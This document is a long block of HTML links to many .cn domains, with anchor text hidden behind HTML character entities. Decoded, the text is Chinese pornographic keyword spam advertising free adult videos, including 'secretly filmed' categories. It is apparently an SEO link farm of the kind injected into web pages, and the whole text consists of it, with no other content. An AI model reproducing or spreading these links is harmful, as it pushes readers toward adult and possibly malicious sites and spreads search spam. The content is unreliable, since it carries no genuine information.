<a href="http://jobshunting.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lipeirl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://graphage.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiong5.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51nopop.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://yichangjj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://hyxy2.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x56FD;&#x4EA7;&#x4E28;&#x4EBA;&#x59BB;</a>|
<a href="http://apyljsw.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;av</a>|
<a href="http://whoohou.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://17t5.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x957F;&#x76F8;</a>|
<a href="http://naoronghuan.cn" target="_blank">&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;l&#x4E45;&#x4E45;&#x6BDB;</a>|
<a href="http://ychendi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hong-xing.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongrao.cn" target="_blank">99&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x72E0;</a>|
<a href="http://gamevideos.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x5929;&#x5929;&#x7CBE;&#x54C1;</a>|
<a href="http://dhqclp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hxdp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://guaping.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiudian98.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sdbfhqgg.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://stopex.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6BDB;&#x7247;</a>|
<a href="http://itxk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://singlem.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E09;&#x7EA7;</a>|
<a href="http://stomedia.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://suanren.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://nicopoiduang.cn" target="_blank">100&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://nxyp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://dgruss.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;</a>|
<a href="http://66bot.cn" target="_blank">&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njbgjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://classictour.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://chenhuanqi.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ecood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kanglebao.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://ctp5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxjiongye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://99kejs.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shoujigame.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lanzhang.com.cn" target="_blank">av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ajingdong.cn" target="_blank">24&#x5C0F;&#x65F6;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qt53.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytsjgl.cn" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flnl.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://ssc816.cn" target="_blank">2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://kegun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://cunban.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pkglgbat.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://o2omedical.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://ginm.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x56DB;&#x533A;</a>|
<a href="http://shuhekj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://du1du.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x8272;av</a>|
<a href="http://ylcbh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://ishnet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://9lla.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goldenmaster.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x7537;&#x540C;</a>|
<a href="http://yjxtulyn.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;&#x64AD;&#x653E;</a>|
<a href="http://bilisi.cn" target="_blank">av&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://louruan.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://tangkuan.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://zhu001.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18p</a>|
<a href="http://gdcy168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://weilai99.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iqingzhu.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x4EA4;&#x6027;&#x5927;&#x7247;,</a>|
<a href="http://zaoxie100.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://bl99.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;.com&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://dajunqq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;</a>|
<a href="http://xundahardware.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xzkaaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zsqhw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh800m.cn" target="_blank">&#x519C;&#x6751;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhfyy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://vobao0534.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niaomei.cn" target="_blank">av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://no1cm.cn" target="_blank">&#x871C;&#x81C0;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cloudjam.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://taipinglx.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://jdxycl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ddlcjx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kuogun.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://iguoxian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://gracelight.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7684;av</a>|
<a href="http://cdjiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://eeskin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://luolisi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://k020.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://ledaohang.cn" target="_blank">&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://fyzzm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goodiea.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x4F0A;&#x4EBA;</a>|
<a href="http://xtdrjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctp5.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://baigongzhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://wxxysb.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://checky.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://goykux.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://fessuraitalia.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://louruan.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://slmi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whalk.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://sdmingjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://jssnc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://enstudaily.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://unionoa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://sf0789.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vekoma.com.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://cmdbb.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://qzwhlt.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://woaiwojia520.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhonghaiyoufu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luxuryreplica.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://kadangjia.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiaxinlawyer.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://lyfygg.cn" target="_blank">&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inforsense.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://uu98.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://bogood.com.cn" target="_blank">av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjqiangxh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://gzcch.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://jhwyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x8272;&#x9875;</a>|
<a href="http://kdljt.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x6700;&#x65B0;&#x9996;&#x9875;</a>|
<a href="http://dgvoip888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://hxueche.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x7247;</a>|
<a href="http://homehope.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://neing.cn" target="_blank">&#x4E9A;&#x6D32;369p</a>|
<a href="http://n911.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://dvbf.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x723D;&#x5987;&#x7F51;</a>|
<a href="http://harg.cn" target="_blank">&#x4E9A;&#x6D32;av52av</a>|
<a href="http://45348v.cn" target="_blank">&#x4EBA;&#x59BB;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hbyddl.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://whhxpm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haotou100.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yespt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://98idc.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://gyjlslc.cn" target="_blank">&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhishi123.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x6559;&#x5E08;&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://sd666.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kamr.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://0355bht.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cntiffanylamp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://gugu100.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://boboyy.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://niudaiwang.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4F0A;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://mantie.com.cn" target="_blank">&#x7206;&#x64CD;&#x5185;&#x5C04;&#x7F8E;&#x5973;</a>|
<a href="http://zzfkpf.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pjse.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://hdvnet.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://pigxd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njshuaka.cn" target="_blank">&#x8E42;&#x8E8F;&#x65E5;&#x672C;&#x719F;&#x5987;&#x7684;&#x8089;&#x4F53;</a>|
<a href="http://y9518.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;</a>|
<a href="http://cs16.com.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://escord.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://dianxu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qipinguan.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://liuhedaquan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gksj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uijk.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x5BF9;&#x767D;</a>|
<a href="http://nmgrs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wxgcdz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yuanpinhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6027;&#x8272;</a>|
<a href="http://baianni.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
